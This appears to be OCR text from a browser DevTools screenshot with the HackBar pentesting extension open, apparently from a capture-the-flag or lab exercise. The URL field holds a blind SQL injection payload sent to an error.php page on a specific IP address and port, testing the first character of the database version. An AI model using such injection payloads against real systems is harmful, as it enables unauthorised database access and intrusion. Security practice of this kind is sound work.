 ERROR
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://121.43.141.153:60056/error.php?code=if(mid((select version()),1,1)like'8', 1, 404)
Enable POST
ADD HEADER